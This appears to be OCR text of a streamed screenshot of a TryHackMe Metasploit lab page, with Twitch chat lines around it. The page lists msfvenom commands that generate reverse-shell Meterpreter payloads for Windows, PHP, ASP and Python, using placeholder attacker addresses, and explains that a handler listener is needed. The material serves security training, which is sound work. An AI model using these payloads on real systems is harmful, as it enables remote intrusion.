 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
to o
marks
Title
Target IP Address
Expires
MetasploitMSFVENOM
10.10.151.83
59min 43s
?
Add 1 hour
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp
Python
msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py
All of the examples above are reverse payloads. This means you will need to have the exploit/multi/handler module listening on your
attacking machine to work as a handler. You will need to set up the handler accordingly with the payload, LHOST and LPORT parameters.
These values will be the same you have used when creating the msfvenom payload.
Answer the questions below
fixit42bot: - Adds are starting - If
you get adds and want me to pause .
Tell me so I can pause what I'm doing!
fixit42bot: - Check out my github
at https://github.com/SofiaEngvall
FixIt42